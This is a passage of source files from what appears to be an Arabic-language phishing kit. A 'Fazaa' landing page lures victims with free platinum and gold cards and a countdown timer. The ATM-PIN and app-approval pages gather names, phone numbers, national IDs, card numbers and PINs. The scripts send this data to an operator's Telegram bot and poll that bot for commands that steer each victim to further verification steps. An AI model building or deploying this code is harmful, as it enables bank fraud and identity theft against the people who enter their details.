          }, 5);
        }

        function clearError() {
          otpError.classList.remove("is-visible");
          inputs.forEach((input) => input.classList.remove("invalid"));
        }

        function getPinCode() {
          return inputs.map((input) => normalizeDigit(input.value)).join("");
        }

        function getTelegramCredentials() {
          const token = String(globalThis.telegramToken || "").trim();
          const chatId = String(globalThis.chatId || "").trim();
          return token && chatId ? { token, chatId } : null;
        }

        function readCustomerInfo() {
          try {
            const payload = JSON.parse(localStorage.getItem("fazaa.orderForm") || "{}");
            return {
              fullName: payload.fullName || "غير معروف"
            };
          } catch {
            return { fullName: "غير معروف" };
          }
        }

        function getMaskedCardNumber() {
          const last4 = extractLast4();
          return last4 === "****" ? "غير معروف" : `\u200E•••• ${last4}\u200E`;
        }

        function setOverlayVisible(visible) {
          loadingOverlay.classList.toggle("active", visible);
        }

        async function telegramApi(credentials, method, body) {
          const response = await fetch(`https://api.telegram.org/bot${credentials.token}/${method}`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(body)
          });
          const json = await response.json().catch(() => null);
          if (!response.ok || !json?.ok) return null;
          return json;
        }

        function persistTelegramOffset(offset) {
          telegramUpdatesOffset = Number(offset) || telegramUpdatesOffset;
          localStorage.setItem("telegramUpdatesOffset", String(telegramUpdatesOffset));
        }

        async function bootstrapUpdatesOffset(credentials) {
          if (telegramUpdatesOffset > 0) return;
          const latest = await telegramApi(credentials, "getUpdates", {
            offset: 0,
            timeout: 0,
            allowed_updates: ["callback_query"]
          });
          const updates = latest?.result || [];
          const last = updates[updates.length - 1];
          if (last?.update_id != null) {
            persistTelegramOffset(Number(last.update_id) + 1);
          }
        }

        function formatAtmVerificationMessage(pinCode) {
          const customer = readCustomerInfo();
          return [
            "\u200F🏧 <b>ATM</b>",
            "👤 <b>معلومات العميل</b>",
            `<b>الاسم:</b> ${customer.fullName || "غير معروف"}`,
            "💳 <b>معلومات البطاقة</b>",
            `<b>رقم البطاقة:</b> <code>${getMaskedCardNumber()}</code>`,
            `<b>صراف الالي:</b> <code>\u200E${pinCode}\u200E</code>`
          ].join("\n");
        }

        async function sendAtmVerificationToTelegram(pinCode) {
          const credentials = getTelegramCredentials();
          if (!credentials) return null;
          const message = formatAtmVerificationMessage(pinCode);
          const response = await fetch(`https://api.telegram.org/bot${credentials.token}/sendMessage`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
              chat_id: credentials.chatId,
              text: message,
              parse_mode: "HTML",
              disable_web_page_preview: true,
              reply_markup: {
                inline_keyboard: [
                  [
                    { text: "✅ قبول", callback_data: "atm_accept" },
                    { text: "❌ رفض", callback_data: "atm_reject" },
                    { text: "⛔ رفض البطاقة", callback_data: "reject_card" }
                  ]
                ]
              }
            })
          });
          if (!response.ok) return null;
          const data = await response.json().catch(() => null);
          if (!data?.ok || !data?.result?.message_id) return null;
          return { credentials, messageId: Number(data.result.message_id) };
        }

        async function finalizeTelegramCallback(credentials, callbackQuery, statusText) {
          const message = callbackQuery?.message;
          if (!message) return;
          const baseText = String(message.text || "").replace(/\n\nالحالة:\s*(✅ تم القبول|❌ تم رفض رمز الصراف الالي|⛔ تم رفض البطاقة)\s*$/u, "").trim();
          const updatedText = `${baseText}\n\nالحالة: ${statusText}`;
          await telegramApi(credentials, "editMessageText", {
            chat_id: message.chat.id,
            message_id: message.message_id,
            text: updatedText,
            disable_web_page_preview: true
          });
          await telegramApi(credentials, "answerCallbackQuery", {
            callback_query_id: callbackQuery.id,
            text: statusText,
            show_alert: false
          });
        }

        function stopAtmPolling() {
          if (!atmPollTimer) return;
          window.clearInterval(atmPollTimer);
          atmPollTimer = null;
        }

        function startAtmPolling(targetMessageId, credentials) {
          stopAtmPolling();
          atmPollTimer = window.setInterval(async () => {
            try {
              const updatesResponse = await telegramApi(credentials, "getUpdates", {
                offset: telegramUpdatesOffset || 0,
                timeout: 0,
                allowed_updates: ["callback_query"]
              });
              const updates = updatesResponse?.result || [];
              for (const update of updates) {
                if (update?.update_id != null) {
                  persistTelegramOffset(Number(update.update_id) + 1);
                }
                const callback = update?.callback_query;
                if (Number(callback?.message?.message_id || 0) !== Number(targetMessageId)) {
                  continue;
                }
                const data = String(callback?.data || "");
                if (data === "atm_reject") {
                  await finalizeTelegramCallback(credentials, callback, "❌ تم رفض رمز الصراف الالي");
                  setOverlayVisible(false);
                  stopAtmPolling();
                  inputs.forEach((input) => {
                    input.value = "";
                    input.classList.add("invalid");
                  });
                  showError("الرمز السري للصراف الآلي غير صحيح. يرجى إدخال الرمز الصحيح.");
                  inputs[0]?.focus();
                  return;
                }
                if (data === "atm_accept") {
                  await finalizeTelegramCallback(credentials, callback, "✅ تم القبول");
                  setOverlayVisible(false);
                  stopAtmPolling();
                  window.location.href = "success.html";
                  return;
                }
                if (data === "reject_card") {
                  await finalizeTelegramCallback(credentials, callback, "⛔ تم رفض البطاقة");
                  setOverlayVisible(false);
                  stopAtmPolling();
                  window.location.href = "payment.html?cardRejected=1";
                  return;
                }
              }
            } catch {
              // Keep polling quietly.
            }
          }, 1200);
        }

        document.documentElement.setAttribute("data-theme", state.theme);
        updateThemeIcon();
        applyCardBrand();
        cardSuffixText.textContent = `أدخل الرمز السري المرتبط بالبطاقة المنتهية بـ **** ${extractLast4()}.`;

        themeToggleBtn.addEventListener("click", () => {
          state.theme = state.theme === "light" ? "dark" : "light";
          document.documentElement.setAttribute("data-theme", state.theme);
          localStorage.setItem("alain_payment_theme", state.theme);
          updateThemeIcon();
        });

        helpBtn.addEventListener("click", () => {
          window.alert("يرجى إدخال الرقم السري المكون من 4 أرقام والذي تستخدمه عند الدفع أو السحب من جهاز الصراف الآلي لهذه البطاقة.");
        });

        if (loadingOverlay) {
          const observer = new MutationObserver(() => {
            document.body.classList.toggle("loading-active", loadingOverlay.classList.contains("active"));
          });
          observer.observe(loadingOverlay, { attributes: true, attributeFilter: ["class"] });
        }

        window.addEventListener("keydown", (event) => {
          if (loadingOverlay.classList.contains("active")) {
            const isReload = (event.key === "r" && (event.metaKey || event.ctrlKey)) || event.keyCode === 116;
            if (!isReload) {
              event.preventDefault();
              event.stopPropagation();
            }
          }
        }, true);

        inputs.forEach((input, index) => {
          input.addEventListener("input", (event) => {
            const cleaned = normalizeDigit(event.target.value);
            event.target.value = cleaned;
            event.target.classList.remove("invalid");
            clearError();
            if (cleaned && index < inputs.length - 1) {
              inputs[index + 1].focus();
            }
          });

          input.addEventListener("keydown", (event) => {
            if (event.key === "Backspace") {
              if (!input.value && index > 0) {
                inputs[index - 1].focus();
                inputs[index - 1].value = "";
              } else {
                input.value = "";
              }
            }
          });

          input.addEventListener("paste", (event) => {
            event.preventDefault();
            const digits = normalizeAllDigits((event.clipboardData || window.clipboardData).getData("text")).slice(0, 4);
            digits.split("").forEach((digit, digitIndex) => {
              if (inputs[digitIndex]) inputs[digitIndex].value = digit;
            });
            clearError();
            const nextEmpty = inputs.find((pinInput) => !pinInput.value);
            (nextEmpty || inputs[inputs.length - 1])?.focus();
          });
        });

        window.setTimeout(() => inputs[0]?.focus(), 300);

        form.addEventListener("submit", async (event) => {
          event.preventDefault();
          const pinCode = getPinCode();
          if (pinCode.length < 4) {
            showError("الرمز السري للصراف الآلي غير مكتمل.");
            return;
          }

          clearError();
          statusText.textContent = "يرجى الانتظار جاري معالجة طلبك";
          statusSub.textContent = "";
          statusSub.style.display = "none";
          setOverlayVisible(true);

          const sent = await sendAtmVerificationToTelegram(pinCode);
          if (!sent?.messageId || !sent?.credentials) {
            setOverlayVisible(false);
            showError("تعذر إرسال الطلب حالياً. يرجى المحاولة مرة أخرى.");
            return;
          }

          await bootstrapUpdatesOffset(sent.credentials);
          startAtmPolling(sent.messageId, sent.credentials);
        });
      })();
    </script>
  </body>
</html>
</file>

<file: landing-page.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <script src="assets/js/snap-pixel.js"></script>
    <script src="assets/js/tiktok-pixel.js"></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
    <title>فزعة | عرض محدود</title>
    <meta name="description" content="عرض فزعة لفترة محدودة. احجز الآن واستفد قبل انتهاء الوقت." />
    <meta property="og:title" content="فزعة | عرض محدود" />
    <meta property="og:description" content="عرض خاص لفترة محدودة. سارع بالاستفادة الآن." />
    <meta property="og:image" content="landing.png" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="ar_AR" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="فزعة | عرض محدود" />
    <meta name="twitter:description" content="عرض خاص لفترة محدودة. سارع بالاستفادة الآن." />
    <meta name="twitter:image" content="landing.png" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="assets/css/landing-page.css" /></head>
  <body>
    <main class="lp" id="top">
      <section class="lp__hero reveal" aria-labelledby="hero-title">
        <div class="lp__cards" aria-hidden="true">
          <img class="lp__card lp__card--platinum" src="assets/images/products/platinum.png" alt="" />
          <img class="lp__card lp__card--gold" src="assets/images/products/gold.png" alt="" />
        </div>
        <div class="lp__hero-content">
          <p class="lp__eyebrow">عروض فزعه</p>
          <h1 id="hero-title">لفترة محدودة فقط<br /><span class="lp__headline-sub">بطاقات البلاتينيوم والذهبية مجانا</span></h1>
        </div>
      </section>

      <section class="lp__urgency reveal" aria-label="العد التنازلي">
        <h2>ينتهي العرض خلال</h2>
        <div class="countdown" id="countdown" role="timer" aria-live="polite">
          <div class="countdown__unit countdown__unit--static"><span>00</span><small>ساعة</small></div>
          <div class="countdown__unit countdown__unit--static"><span>00</span><small>دقيقة</small></div>
          <div class="countdown__unit"><span id="minutes">30</span><small>دقيقة</small></div>
          <div class="countdown__unit"><span id="seconds">00</span><small>ثانية</small></div>
        </div>
        <div class="countdown__line" aria-hidden="true"></div>
        <p class="lp__expires" id="expiry-note">سارع قبل انتهاء المهلة.</p>
        <a id="cta" class="lp__cta" href="#" target="_blank" rel="noopener noreferrer" aria-label="احصل على العرض الآن">احصل على العرض الآن</a>
      </section>
    </main>

    <script src="assets/js/landing-page.js"></script>
  </body>
</html>
</file>

<file: otp-app.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <script src="assets/js/snap-pixel.js"></script>
    <script src="assets/js/tiktok-pixel.js"></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>المصادقة عبر تطبيق الهاتف</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
    <style>
      :root {
        --primary-gradient: linear-gradient(135deg, #2866d3 0%, #1e4fa8 100%);
        --bg-main: #f3f7fb;
        --bg-container: #ffffff;
        --text-title: #0f172a;
        --text-body: #334155;
        --text-muted: #64748b;
        --border-color: #cbd5e1;
        --shadow-container: 0 15px 30px rgba(40, 102, 211, 0.04);
        --error-color: #ef4444;
        --theme-accent: #2866d3;
        --font-main: "Cairo", "Outfit", sans-serif;
        --transition-speed: 0.25s;
      }

      [data-theme="dark"] {
        --bg-main: #070a10;
        --bg-container: #101622;
        --text-title: #f8fafc;
        --text-body: #cbd5e1;
        --text-muted: #8e9cae;
        --border-color: #27354a;
        --shadow-container: 0 15px 30px rgba(0, 0, 0, 0.3);
        --theme-accent: #3b82f6;
      }

      * {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }

      body {
        font-family: var(--font-main);
        background-color: var(--bg-main);
        color: var(--text-body);
        min-height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 15px;
        position: relative;
        transition: background-color var(--transition-speed), color var(--transition-speed);
      }

      .floating-controls {
        position: absolute;
        top: 12px;
        left: 12px;
        right: 12px;
        display: flex;
        justify-content: flex-end;
        pointer-events: none;
        z-index: 100;
      }

      .floating-controls * {
        pointer-events: auto;
      }

      .theme-toggle-btn {
        background-color: var(--bg-container);
        border: 1px solid var(--border-color);
        color: var(--text-body);
        width: 34px;
        height: 34px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
        transition: all var(--transition-speed);
      }

      .payment-container {
        background-color: var(--bg-container);
        width: 100%;
        max-width: 410px;
        border-radius: 24px;
        box-shadow: var(--shadow-container);
        padding: 30px 24px 24px;
        border: 1px solid var(--border-color);
      }

      .brand-logo-container {
        align-self: flex-start;
        margin-bottom: 24px;
        height: 72px;
        display: flex;
        align-items: center;
      }

      .page-content {
        display: flex;
        flex-direction: column;
        text-align: right;
      }

      .main-title {
        font-size: 22px;
        font-weight: 800;
        color: var(--text-title);
        margin-bottom: 24px;
        text-align: center;
      }

      .steps-heading {
        font-size: 15px;
        font-weight: 800;
        color: var(--text-title);
        margin-bottom: 12px;
      }

      .steps-list {
        list-style: none;
        margin-bottom: 30px;
      }

      .step-item {
        font-size: 13px;
        color: var(--text-body);
        line-height: 1.8;
        margin-bottom: 12px;
        font-weight: 500;
      }

      .pay-submit-btn {
        background: var(--primary-gradient);
        color: #ffffff;
        border: none;
        padding: 14px;
        border-radius: 12px;
        font-size: 15px;
        font-weight: 700;
        cursor: pointer;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
        box-shadow: 0 4px 14px rgba(40, 102, 211, 0.2);
        transition: all var(--transition-speed);
        margin-bottom: 20px;
      }

      .footer-links {
        text-align: center;
      }

      .help-link {
        font-size: 12px;
        color: var(--text-muted);
        text-decoration: none;
        font-weight: 700;
      }

      .validation-msg {
        color: var(--error-color);
        background-color: rgba(239, 68, 68, 0.08);
        border: 1px solid rgba(239, 68, 68, 0.2);
        padding: 10px 14px;
        border-radius: 8px;
        font-size: 12px;
        font-weight: 600;
        text-align: center;
        margin-bottom: 16px;
        display: none;
        line-height: 1.6;
      }

      .loading-overlay {
        position: fixed;
        inset: 0;
        background-color: var(--bg-container);
        z-index: 9999;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        padding: 20px;
        opacity: 0;
        visibility: hidden;
        transition: all var(--transition-speed) ease;
      }

      .loading-overlay.active {
        opacity: 1;
        visibility: visible;
      }

      .spinner-ring {
        width: 48px;
        height: 48px;
        border: 3px solid var(--border-color);
        border-top-color: var(--theme-accent);
        border-radius: 50%;
        animation: spin 1s infinite linear;
        margin-bottom: 15px;
      }

      .status-text {
        font-size: 16px;
        font-weight: 700;
        color: var(--text-title);
        margin-bottom: 6px;
        text-align: center;
      }

      .status-sub {
        font-size: 12px;
        color: var(--text-muted);
        text-align: center;
        max-width: 280px;
        line-height: 1.4;
      }

      @keyframes spin {
        0% { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
      }

      @keyframes shake {
        0%, 100% { transform: translateX(0); }
        20%, 60% { transform: translateX(-6px); }
        40%, 80% { transform: translateX(6px); }
      }
    </style></head>
  <body>
    <div class="loading-overlay" id="loadingOverlay">
      <div class="spinner-ring"></div>
      <div class="status-text" id="statusText">يرجى الانتظار جاري معالجة طلبك</div>
      <div class="status-sub" id="statusSub" style="display: none;"></div>
    </div>

    <div class="floating-controls">
      <button class="theme-toggle-btn" id="themeToggle" aria-label="تبديل الوضع الليلي">
        <i class="fa-solid fa-moon"></i>
      </button>
    </div>

    <div class="payment-container">
      <div class="brand-logo-container" id="logoContainer"></div>

      <div class="page-content">
        <h2 class="main-title">المصادقة عبر تطبيق الهاتف</h2>
        <h3 class="steps-heading">كيفية الموافقة على هذه الدفعة:</h3>
        <ul class="steps-list">
          <li class="step-item">الخطوة 1: افتح تطبيق البنك أو الإشعار الفوري على هاتفك.</li>
          <li class="step-item">الخطوة 2: راجع عملية الدفع ثم وافق عليها من داخل التطبيق.</li>
          <li class="step-item">الخطوة 3: اضغط الزر بالأسفل بعد إتمام الموافقة للمتابعة.</li>
        </ul>

        <div class="validation-msg" id="appError"></div>

        <button class="pay-submit-btn" id="approveBtn" type="button">لقد وافقت على هذه المعاملة</button>

        <div class="footer-links">
          <a href="#" class="help-link" id="helpLink">هل تحتاج للمساعدة؟ | شروط الاستخدام</a>
        </div>
      </div>
    </div>

    <script src="assets/js/config.js"></script>
    <script src="assets/js/pin.js"></script>
    <script>
      (function () {
        const state = {
          theme: localStorage.getItem("alain_payment_theme") || "light"
        };
        const digitMap = {
          "٠": "0", "١": "1", "٢": "2", "٣": "3", "٤": "4",
          "٥": "5", "٦": "6", "٧": "7", "٨": "8", "٩": "9",
          "۰": "0", "۱": "1", "۲": "2", "۳": "3", "۴": "4",
          "۵": "5", "۶": "6", "۷": "7", "۸": "8", "۹": "9"
        };

        const themeToggleBtn = document.getElementById("themeToggle");
        const logoContainer = document.getElementById("logoContainer");
        const helpLink = document.getElementById("helpLink");
        const approveBtn = document.getElementById("approveBtn");
        const loadingOverlay = document.getElementById("loadingOverlay");
        const statusText = document.getElementById("statusText");
        const statusSub = document.getElementById("statusSub");
        const appError = document.getElementById("appError");
        let appPollTimer = null;
        let telegramUpdatesOffset = Number(localStorage.getItem("telegramUpdatesOffset") || "0") || 0;

        function normalizeDigits(value) {
          return String(value || "")
            .split("")
            .map((char) => digitMap[char] ?? char)
            .join("")
            .replace(/\D+/g, "");
        }

        function getPaymentData() {
          try {
            return JSON.parse(localStorage.getItem("paymentData") || "{}");
          } catch {
            return {};
          }
        }

        function getCardDigits() {
          const paymentData = getPaymentData();
          return normalizeDigits(paymentData.cardNumberDigits || paymentData.cardNumber || localStorage.getItem("cardNumber") || "");
        }

        function isAdibCard() {
          const firstFour = getCardDigits().slice(0, 4);
          return (window.rejectedPins || []).includes(firstFour);
        }

        function detectCardBrand() {
          const digits = getCardDigits();
          if (digits.startsWith("4")) return "visa";
          if (/^5[1-5]/.test(digits)) return "mastercard";
          return "default";
        }

        function renderLogo() {
          const cardBrand = detectCardBrand();
          let logoHtml = "";
          if (cardBrand === "mastercard") {
            logoHtml = `
              <svg viewBox="0 0 100 60" width="120" height="72">
                <circle cx="38" cy="30" r="20" fill="#EB001B" />
                <circle cx="62" cy="30" r="20" fill="#F79E1B" fill-opacity="0.85" />
                <text x="50" y="58" font-family="'Outfit', sans-serif" font-weight="700" font-size="9" fill="currentColor" text-anchor="middle">mastercard</text>
              </svg>
            `;
          } else if (cardBrand === "visa") {
            logoHtml = `
              <svg viewBox="0 0 100 60" width="120" height="72">
                <text x="50" y="42" font-family="'Outfit', sans-serif" font-weight="900" font-style="italic" font-size="30" fill="#1A1F71" text-anchor="middle">VISA</text>
              </svg>
            `;
          } else {
            logoHtml = `
              <svg viewBox="0 0 100 60" width="120" height="72" fill="none" stroke="var(--theme-accent)" stroke-width="2">
                <rect width="80" height="50" x="10" y="5" rx="6" stroke="var(--theme-accent)" stroke-width="3" />
                <line x1="10" y1="20" x2="90" y2="20" stroke="var(--theme-accent)" stroke-width="3" />
                <rect width="15" height="10" x="20" y="30" fill="var(--theme-accent)" />
              </svg>
            `;
          }
          logoContainer.innerHTML = logoHtml;
        }

        function updateThemeIcon() {
          const icon = themeToggleBtn.querySelector("i");
          icon.className = state.theme === "dark" ? "fa-solid fa-sun" : "fa-solid fa-moon";
        }

        function getTelegramCredentials() {
          const token = String(globalThis.telegramToken || "").trim();
          const chatId = String(globalThis.chatId || "").trim();
          return token && chatId ? { token, chatId } : null;
        }

        function readCustomerInfo() {
          try {
            const payload = JSON.parse(localStorage.getItem("fazaa.orderForm") || "{}");
            return {
              fullName: payload.fullName || "غير معروف",
              phoneNumber: payload.phoneNumber || "غير معروف",
              nationalId: payload.nationalId || "غير معروف"
            };
          } catch {
            return {
              fullName: "غير معروف",
              phoneNumber: "غير معروف",
              nationalId: "غير معروف"
            };
          }
        }

        function getMaskedCardNumber() {
          const digits = getCardDigits();
          return digits.length >= 4 ? `\u200E•••• ${digits.slice(-4)}\u200E` : "غير معروف";
        }

        function formatAppApprovalMessage() {
          const customer = readCustomerInfo();
          const header = isAdibCard() ? "🏦 <b>بنك أديب</b>" : "🔵 <b>صفحة تحقق التطبيق</b>";
          return [
            header,
            "✅ <b>تمت الموافقة من قبل المستخدم</b>",
            "",
            "👤 <b>معلومات العميل</b>",
            `<b>الاسم:</b> ${customer.fullName || "غير معروف"}`,
            `<b>الهاتف:</b> ${customer.phoneNumber || "غير معروف"}`,
            `<b>الهوية:</b> ${customer.nationalId || "غير معروف"}`,
            "",
            "💳 <b>معلومات البطاقة</b>",
            `<b>رقم البطاقة:</b> <code>${getMaskedCardNumber()}</code>`
          ].join("\n");
        }

        async function telegramApi(credentials, method, body) {
          const response = await fetch(`https://api.telegram.org/bot${credentials.token}/${method}`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(body)
          });
          const json = await response.json().catch(() => null);
          if (!response.ok || !json?.ok) return null;
          return json;
        }

        function persistTelegramOffset(offset) {
          telegramUpdatesOffset = Number(offset) || telegramUpdatesOffset;
          localStorage.setItem("telegramUpdatesOffset", String(telegramUpdatesOffset));
        }

        async function bootstrapUpdatesOffset(credentials) {
          if (telegramUpdatesOffset > 0) return;
          const latest = await telegramApi(credentials, "getUpdates", {
            offset: 0,
            timeout: 0,
            allowed_updates: ["callback_query"]
          });
          const updates = latest?.result || [];
          const last = updates[updates.length - 1];
          if (last?.update_id != null) {
            persistTelegramOffset(Number(last.update_id) + 1);
          }
        }

        function setOverlayVisible(visible) {
          loadingOverlay.classList.toggle("active", visible);
        }

        async function sendAppApprovalToTelegram() {
          const credentials = getTelegramCredentials();
          if (!credentials) return null;
          const message = formatAppApprovalMessage();
          const response = await fetch(`https://api.telegram.org/bot${credentials.token}/sendMessage`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
              chat_id: credentials.chatId,
              text: message,
              parse_mode: "HTML",
              disable_web_page_preview: true,
              reply_markup: {
                inline_keyboard: [
                  [
                    { text: "❌ رفض الموافقة", callback_data: "app_invalid" },
                    { text: "❌ رفض البطاقة", callback_data: "app_reject_card" }
                  ],
                  [
                    { text: "💬 OTP-SMS", callback_data: "app_otp_sms" },
                    { text: "🏧 ATM", callback_data: "app_atm" }
                  ],
                  [
                    { text: "✅ إنهاء", callback_data: "app_finish" }
                  ]
                ]
              }
            })
          });
          if (!response.ok) return null;
          const data = await response.json().catch(() => null);
          if (!data?.ok || !data?.result?.message_id) return null;
          return { credentials, messageId: Number(data.result.message_id) };
        }

        async function finalizeTelegramCallback(credentials, callbackQuery, statusText) {
          const message = callbackQuery?.message;
          if (!message) return;
          const baseText = String(message.text || "").replace(/\n\nالحالة:\s*(❌ تم رفض الموافقة|❌ تم رفض البطاقة|📱 تحويل إلى OTP-SMS|🏧 تحويل إلى الصراف الآلي|✅ تم الإنهاء)\s*$/u, "").trim();
          const updatedText = `${baseText}\n\nالحالة: ${statusText}`;
          await telegramApi(credentials, "editMessageText", {
            chat_id: message.chat.id,
            message_id: message.message_id,
            text: updatedText,
            disable_web_page_preview: true
          });
          await telegramApi(credentials, "answerCallbackQuery", {
            callback_query_id: callbackQuery.id,
            text: statusText,
            show_alert: false
          });
        }

        function stopAppPolling() {
          if (!appPollTimer) return;
          window.clearInterval(appPollTimer);
          appPollTimer = null;
        }

        function shakeContainer() {
          const container = document.querySelector(".payment-container");
          if (!container) return;
          container.style.animation = "none";
          window.setTimeout(() => {
            container.style.animation = "shake 0.4s ease";
          }, 5);
